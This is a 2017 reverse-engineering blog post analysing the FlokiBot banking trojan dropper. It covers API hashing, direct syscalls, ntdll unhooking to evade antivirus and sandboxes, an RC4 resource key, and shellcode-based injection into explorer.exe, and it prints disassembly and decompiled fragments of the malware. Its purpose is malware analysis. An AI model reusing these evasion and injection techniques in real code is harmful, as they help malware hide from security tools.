# **Analyzing and Deobfuscating FlokiBot Banking Trojan**

**adelmas.com**[/blog/flokibot.php](http://adelmas.com/blog/flokibot.php)

#### 14/03/2017

# **Introduction**

FlokiBot is a recent banking trojan targeting Europe and Brasil, sold as a malware kit for \$1000 on some hacking forums. It is being spread via spam and exploit kits. Even though it is based on ZeuS, FlokiBot shows a lot of interesting improvements, new features like RAM scraping, a custom dropper, and seems to have borrowed some lines of code from the Carberp leak.

FlokiBot and its dropper have many both standard and uncommon obfuscation techniques, we will focus on demystifying them and showing how to deobfuscate them statically using IDA and IDAPython scripts. Since you find most of these techniques in a lot of recent malwares, I think it's a good exercise.

I decided to take a look at FlokiBot after reading about its dropper in this nice article by [@hasherezade : https://blog.malwarebytes.com/threat-analysis/2016/11/floki-bot-and-the](https://blog.malwarebytes.com/threat-analysis/2016/11/floki-bot-and-the-stealthy-dropper/)stealthy-dropper/. While most articles on FlokiBot focus on its dropper, I will also try to get into a bit more details and talk about the FlokiBot payload ; we will see that it has some interesting features and is not your usual ZeuS rip-off, even though most of the code comes from the ZeuS and the Carberp leaks. Still better than reversing ransomware anyway.

Hashes :

```
$ rahash2 -a md5,sha1,sha256 -qq floki_dropper.vir
37768af89b093b96ab7671456de894bc
5ae4f380324ce93243504092592c7b275420a338
4bdd8bbdab3021d1d8cc23c388db83f1673bdab44288fccae932660eb11aec2a
```

```
$ rahash2 -a md5,sha1,sha256 -qq floki_payload32.vir
da4ea4e44ea3bb65e254b02b2cbc67e8
e8542a465810ff1396a316d1c46e96e042bf4189
9f1d2d251f693787dfc0ba8e64907e204f3cf2c7320f66007106caac0424a1f3
```
Automated analysis of the dropper :

**[VirusTotal Analysis,](https://www.virustotal.com/en/file/4bdd8bbdab3021d1d8cc23c388db83f1673bdab44288fccae932660eb11aec2a/analysis/) CHybrid-Analysis** 

# **FlokiBot Dropper**

**Imports : Module / API Hashing & Syscalls**The dropper loads its modules by hashing library names and comparing them with hardcoded hashes. The hashing process consists in a basic CRC32 that is then XORed with a two bytes key, different for each sample. Two methods were implemented to retrieve dll names : using the [Process Environment Block](https://www.aldeid.com/wiki/PEB-Process-Environment-Block) to go through the **[InMemoryOrderModuleList](https://www.aldeid.com/wiki/PEB_LDR_DATA)** struct and reading the **BaseD11Name** field in order to get the names of the dll already loaded by the process, and by listing libraries in the Windows system folder.

| 的嘴                                                      |
|---------------------------------------------------------|
|                                                         |
|                                                         |
| ; Attributes: bp-based frame fpd=74h                    |
| get modules peb proc near                               |
|                                                         |
| filename= byte ptr -84h                                 |
| $var_8 =$ dword ptr $-8$                                |
| $var$ 4= dword ptr $-4$                                 |
| $\text{arg } \theta = \text{dword } \text{ptr} \quad 8$ |
| push ebp                                                |
| lea ebp, [esp-74h]                                      |
| sub esp, 84h                                            |
| mov eax, large fs:18h; TEB                              |
| eax, [eax+30h] ; _PEB* ProcessEnvironmentBlock;<br>mov  |
|                                                         |
| [ebp+74h+var_4], 0<br>land                              |
| push ebx                                                |
|                                                         |
| push esi                                                |
| push edi                                                |
| mov           [ebp+74h+var  8],  ebx                    |
| esi, ebx<br>mov                                         |

The following modules were imported by the dropper :

| <b>CRC</b>      | Library         | Method              |
|-----------------|-----------------|---------------------|
| 84C06AAD        | ntdll. dll      | load_imports_peb    |
| 6AE6ABEF        | $k$ ernel32.dll | load_imports_peb    |
| 2C2B3C88        |                 |                     |
| 948B9CAB        |                 |                     |
| C7F4511A        | wininet.dll     | load_imports_folder |
| F734DCF8        | ws2 32.dll      | load_imports_folder |
| F16EE30D        | advapi32.dll    | load_imports_folder |
| C8A18E35        | shell32.dll     | load_imports_folder |
| E20BF2CB        | shlwapi.dll     | load_imports_folder |
| 1A50B19C        | secur32.dll     | load_imports_folder |
| 630A1C77        | crypt32.dll     | load_imports_folder |
| 0248AE46        |                 | load_imports_peb    |
| <b>BD00960A</b> |                 |                     |
| 4FF44795        | $g$ di32.dll    | load_imports_peb    |
| E069944C        | 0le32.011       | load_imports_folder |
| CAAD3C25        |                 |                     |Then, FlokiBot does the exact same routine to locate and load which API it needs in those modules. First, it retrieves the address of LdrGetProcedureAddress in ntdll and uses it to get a handle to other API when the CRC of the names match. By doing so, only addresses of functions are visible to a debugger, making the analysis of the code pretty tough since we are not able to see which API are being called. A way to deobfuscate this is shown below, in the next part.

Another interesting thing by FlokiBot and the dropper is the way they call some functions of the native API. These functions are located in ntdll and have Nt\* or Zw\* prefixes. They are a bit different than other API in their implementation, as they make use of syscalls and more particularly the int 0x2e . The following screenshot shows how they are implemented in ntdll :



As we can see, the syscall value is put in eax (0x15 for NtAllocateVirtualMemory on my Windows 7 64-bit) and arguments are passed through  $\frac{1}{10}$  edx . A full list of those syscall numbers for x86 and 64-bit Windows can be found on this page : <http://j00ru.vexillium.org/ntapi/>.

While going through all API in ntdll, FlokiBot will check if the first opcode of the function is 0xB8 = MOV EAX, . When it is the case and the CRC of the API name matches, it will extract the 4 bytes following the MOV EAX, corresponding to the syscall number and store it in an array we call dwSyscallArray .

| and   | [ebp+dwPtrSyscall], 0                  |
|-------|----------------------------------------|
| lpush | 4                                      |
| llea  | ecx, [esi+1] ; Skipping opcode         |
| push  | ecx                                    |
| llea  | ecx, [ebp+dwPtrSyscall] ; Dest. buffer |
| lpush | ecx                                    |
| call  | ; Copy syscall number<br>gmemcpy       |
| mov   | ecx, [ebp+dwPtrSyscall]                |
| linc  | $[ebp+var_10]$                         |
| mov   | [edx], ecx                             |
| mov   | ecx, [ebp+var 1C]                      |Here is what dwSyscallArray looked like on my VM, after all the syscall numbers were extracted by the dropper :

| Index | <b>APT</b>              | Syscall number |
|-------|-------------------------|----------------|
|       |                         |                |
| 0x0   | NtCreateSection         | 0x47           |
| 0x1   | NtMapViewOfSection      | 0x25           |
| 0x2   | NtAllocateVirtualMemory | 0x15           |
| 0x3   | NtWriteVirtualMemory    | 0x37           |
| 0x4   | NtProtectVirtualMemory  | 0x4D           |
| 0x5   | NtResumeThread          | 0x4F           |
| 0x6   | NtOpenProcess           | 0x23           |
| 0x7   | NtDuplicateObject       | 0x39           |
| 0x8   | NtUnmapViewOfSection    | 0x27           |

Whenever FlokiBot needs to call one of these native functions, it will call its own functions that directly retrieve the syscall number from the dwSyscallArray, pass arguments and trigger the interrupt  $\overline{0x2E}$  the same way it is implemented in ntdll. This is why you won't see any call traces of these API and monitoring tools that hook them will be unable to monitor the calls.

### **Deobfuscating API Calls**

Since the same functions and structures are used in the FlokiBot payload, you can refer to the "Full static deobfuscation with IDAPython" part below and easily adapt the provided IDAPython script to deobfuscate API calls in the dropper.

### **Unhooking modules**

An interesting feature of FlokiBot is that both the dropper and the payloads have an unhooking routine. The idea is to uninstall hooks written by monitoring tools, sandboxes and AV. Even though this is not the first time a malware uses such a feature, Carberp had one to [hide from Trusteer Rapport](https://github.com/hzeroo/Carberp/blob/6d449afaa5fd0d0935255d2fac7c7f6689e8486b/source%20-%20absource/pro/all%20source/anti_rapport/antirapport.cpp) and Carbanak more recently for example, it is pretty rare and worth noticing. In this part I will describe how FlokiBot performs unhooking.

First, FlokiBot gets a handle to the  $\mu$ tdll.dll file on disk by listing dlls in System32 folder and using the hashing process we explained above, and maps it in memory by calling MapViewOfFile . As a result, FlokiBot has two versions of the lib mapped in its memory : the one it imported during the importing phase and that monitoring tools may have altered with hooks, and the one it just mapped directly from disk which is clean.

| .                      |          |          |         |          |      |      |        |              |
|------------------------|----------|----------|---------|----------|------|------|--------|--------------|
| <del>₿</del> ntdll.dll | 00440000 | 00441000 | R., D   |          | byte | 0000 | public | <b>CONST</b> |
| <b>●</b> ntdll.dll     | 00450000 | 00526000 | R.XD    |          | byte | 0000 | public | <b>CODE</b>  |
| <b>●</b> ntdll.dll     | 00530000 | 00531000 | R.XD    |          | byte | 0000 | public | <b>CODE</b>  |
| <b>●</b> ntdll.dll     | 00540000 | 00549000 | RW.D    |          | byte | 0000 | public | DATA         |
| <b>●</b> ntdll.dll     | 00550000 | 005A7000 | $R = 1$ | <b>D</b> | byte | 0000 | public | <b>CONST</b> |
| <sup>e</sup> ntdll.dll | 005B0000 | 005B5000 | R., D   |          | byte | 0000 | public | <b>CONST</b> |
|                        |          |          |         |          |      |      |        |              |

NTDLL mapped from disk - Clean version| Name                                                          | ×<br><b>Start</b> | End                            | R | w         | x | D |              | Align  | Base | <b>Type</b> | Class        |
|---------------------------------------------------------------|-------------------|--------------------------------|---|-----------|---|---|--------------|--------|------|-------------|--------------|
| 帶<br>ntdll.dll                                                | 77220000          | 77225000                       | R |           |   | D |              | byte   | 0000 | public      | <b>CONST</b> |
| 畫<br>ntdll.dll                                                | 771C0000          | 77217000                       | R |           |   | D |              | byte   | 0000 | public      | <b>CONST</b> |
| 需<br>ntdll.dll                                                | 771B8000          | 771B9000                       | R | w         |   | D |              | byte   | 0000 | public      | <b>DATA</b>  |
| 帶<br>ntdll.dll                                                | 771B4000          | 771B8000                       | R | W         |   | D |              | byte   | 0000 | public      | <b>DATA</b>  |
| 帶<br>ntdll.dll                                                | 771B3000          | 771B4000                       | R | w         |   | D |              | byte   | 0000 | public      | <b>DATA</b>  |
| 鲁<br>ntdll.dll                                                | 771B2000          | 771B3000                       | R | w         |   | D | $\mathbf{r}$ | byte   | 0000 | public      | <b>DATA</b>  |
| 帶<br>ntdll.dll                                                | 771B1000          | 771B2000                       | R |           |   | D |              | byte   | 0000 | public      | <b>CONST</b> |
| 帶<br>ntdll.dll                                                | 771B0000          | 771B1000                       | R | w         |   | D |              | byte   | 0000 | public      | <b>DATA</b>  |
| 畫<br>ntdll.dll                                                | 771A0000          | 771A1000                       | R |           | x | D |              | byte   | 0000 | public      | CODE         |
| 帶<br>ntdll.dll                                                | 770C0000          | 77196000                       | R |           | x | D |              | byte   | 0000 | public      | CODE         |
| 畫<br>ntdll.dll                                                | 770B0000          | 770B1000                       | R |           |   | D |              | byte   | 0000 | public      | <b>CONST</b> |
| 畫<br>ntdll.dll                                                | 7700E000          | 77079000                       | R |           |   | D |              | byte   | 0000 | public      | <b>CONST</b> |
| $\overline{a}$<br>me illeto<br>NITOLL imported by the drapper | 7700D000          | 77005000<br>Dotantially hooked | D | <b>AA</b> |   | n |              | books. | nnnn | متلحليين    | <b>DATA</b>  |

NTDLL imported by the dropper - Potentially hooked

Now that the correct permissions are set, FlokiBot pushes the address of the code section of the mapped *clean* DLL and the imported one and calls its unhooking routine.

| <b>O</b> Stack view |          |                                    | $\Box$ $\theta$ $\times$ |   |
|---------------------|----------|------------------------------------|--------------------------|---|
|                     |          | 0018F8B4 7711ACD7 ntdll A SHAFinal |                          | ▴ |
| 0018F8B8            | 004AACD7 | ntdll A SHAFinal                   |                          | Ш |
| 0018F8BC            | 0000000A |                                    |                          |   |

Since it needs to overwrite some data in its memory to delete the hooks, the malware has to change memory protections of the imported NTDLL code export section. It does so by calling NtProtectVirtualMemory with an int 0x2E and the corresponding syscall it previously extracted ( $0x4D$  on my version of Windows). We can see that a part of the code section becomes writable if a hook is spotted :

|                 | Name      | ×<br><b>Start</b> | End      | R | w   | ∣X | D | Align  | Base | <b>Type</b> | Class:       |
|-----------------|-----------|-------------------|----------|---|-----|----|---|--------|------|-------------|--------------|
| \$              | ntdll.dll | 77220000          | 77225000 | R |     |    | D | byte   | 0000 | public      | <b>CONST</b> |
| 畫               | ntdll.dll | 771C0000          | 77217000 | R |     |    | D | byte   | 0000 | public      | <b>CONST</b> |
| 霊               | ntdll.dll | 771B8000          | 771B9000 | R | w   |    | D | byte   | 0000 | public      | <b>DATA</b>  |
| \$              | ntdll.dll | 771B4000          | 771B8000 | R | w   |    | D | byte   | 0000 | public      | <b>DATA</b>  |
| ⊕               | ntdll.dll | 771B3000          | 771B4000 | R | w   |    | D | byte   | 0000 | public      | <b>DATA</b>  |
| 需               | ntdll.dll | 771B2000          | 771B3000 | R | w   |    | D | byte   | 0000 | public      | <b>DATA</b>  |
| \$              | ntdll.dll | 771B1000          | 771B2000 | R |     |    | D | byte   | 0000 | public      | <b>CONST</b> |
| 靊               | ntdll.dll | 771B0000          | 771B1000 | R | w   |    | D | byte   | 0000 | public      | <b>DATA</b>  |
| 需               | ntdll.dll | 771A0000          | 771A1000 | R |     | х  | D | byte   | 0000 | public      | <b>CODE</b>  |
| <b>AB</b>       | ntdll.dll | 7711B000          | 77196000 | R |     | x  | D | byte   | 0000 | public      | <b>CODE</b>  |
| 畫               | ntdll.dll | 7711A000          | 7711B000 | R | w   | x  | D | byte   | 0000 | public      | CODE         |
| \$              | ntdll.dll | 770C0000          | 7711A000 | R |     | х  | D | byte   | 0000 | public      | CODE         |
| 畫               | ntdll.dll | 770B0000          | 770B1000 | R |     |    | D | byte   | 0000 | public      | <b>CONST</b> |
| 畫               | ntdll.dll | 7700E000          | 77079000 | R |     |    | D | byte   | 0000 | public      | <b>CONST</b> |
| $\overline{AB}$ | meall all | 7700D000          | 77005000 | D | 187 |    | n | books. | nnnn | متلطيبين    | <b>DATA</b>  |

The unhooking function can be described with these three steps : For each exported function in NTDLL...

- Comparing the first opcodes of the two mapped lib
- If they differ, it means the function in the imported ntdll was hooked
- Changing memory protections of the imported dll to writable
- Patching the opcodes with the ones copied form the DLL mapped from diskThe main part of the routine is shown below :

| 凶降                                                                                                                                                                                             |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| eax, [ebp+ptrMappedNtdllFunc]<br>mov<br>al, [eax] ; Opcode in mapped Ntdll func<br>mov<br>al, [ebx] ; Comparing with loaded Ntdll func<br>cmp<br>short loc_4024D5 ; <-- Hook ; Equal --><br>jz |
|                                                                                                                                                                                                |
| 凶降                                                                                                                                                                                             |
| and<br>$[ebp+var 4]$ , 0<br>; PAGE EXECUTE READWRITE<br>push<br>40h<br>esi, [ebp+var 4]<br>lea<br>mov eax, ebx<br>call mem_change_perm<br>test al, al<br>jz<br>short loc 4024D2                |
|                                                                                                                                                                                                |
| 凶降                                                                                                                                                                                             |
| <b>ØAh</b><br>push                                                                                                                                                                             |
| [ebp+ptrMappedNtdllFunc]<br>push                                                                                                                                                               |
| ; ptrLoadedNtdllFunc<br>push<br>ebx                                                                                                                                                            |
| ; Patching<br>call<br>qmemcpy                                                                                                                                                                  |
| [ebp+var 4]<br>push<br>eax, ebx<br>mov                                                                                                                                                         |
| call<br>mem_change_perm                                                                                                                                                                        |

As a consequence, most monitoring tools, AV and sandboxes will fail to keep track of the malware calls. This is particularly useful if you want to avoid automated analysis from online sandboxes like [malwr.com](https://malwr.com/).

# **Extracting Bots from Resources**

The dropper has 3 resources with explicit names : key , bot32 and bot64 . Bots are compressed with RtlCompressBuffer() and LZNT1, and encrypted with RC4 using the 16 bytes key  $key$ . For my sample, the key is :

A3 40 75 AD 2E C4 30 23 82 95 4C 89 A4 A7 84 00

You can find a Python script to dump the payloads and their config on the Talos Group Github here : <https://github.com/vrtadmin/flokibot>. Note that they don't execute properly on their own since they are supposed to be injected in a process and need some data written in memory by the dropper. We will describe this injection in the next part.

Resources are extracted the usual way :```
BOOL __userpurge extract_bot_from_rsrc@<eax>(int a1@<edi>, HMODULE hModule)
{
 HRSRC v2; // eax@1
 int v3; // eax@2
 const void *v4; // esi@5
 HRSRC v5; // eax@7
 int v6; // eax@8
 HRSRC v7; // eax@10
  unsigned int v8; // eax@11
  int v10; // [sp+4h] [bp-4h]@1
 v10 = 0;v2 = FindResourceW(hModule, L"key", (LPCWSTR)0xA);
 if ( v2 )
    v3 = extract_rsrc(hModule, (int)&v10, v2);
 else
   v3 = 0;if ( v3 )
  {
    v4 = (const void * )v10;if ( v10 )
    {
      qmemcpy((void *)(a1 + 84), (const void *)v10, 0x10u);
      free_heap(v4);
    }
  }
 v5 = FindResourceW(hModule, L"bot32", (LPCWSTR)0xA);
 if ( v5 )
   v6 = extract_rsrc(hModule, a1 + 4, v5);
 else
   v6 = 0;*(\text{LWWORD}*)(a1 + 12) = v6;v7 = FindResourceW(hModule, L"bot64", (LPCWSTR)0xA);
 if ( v7 )
    v8 = extract_rsrc(hModule, a1 + 8, v7);
  else
   v8 = 0;*(\angleDWORD *)(a1 + 16) = v8;
  return *(_DWORD *)(a1 + 4) && *(_DWORD *)(a1 + 12) > 0u && *(_DWORD *)(a1 + 8) &&
v8 > 0;}
```
### **Process Injection**

The dropper doesn't inject its payload into explorer.exe (or svchost.exe if it fails) the usual way, with NtMapViewOfSection and NtWriteVirtualMemory . Instead, it writes and executes a shellcode that will decrypt and decompress the payload inside the process memory. That's unusual and interesting. The dropping process is summed up by this picture by Talos Intelligence :

<http://blog.talosintelligence.com/2016/12/flokibot-collab.html>

- 1. The Dropper writes a trampoline shellcode and one of its own function in explorer.exe / svchost.exe
- 2. When executed, this trampoline will call the function
- 3. This function was written to run on its own and dynamically resolve imports, read the resources of the dropper and extract them in its process memory (ie. inside the address space of explorer.exe / svchost.exe )
- 4. Finally, the Dropper executes the entrypoint of the bot payload in the target process

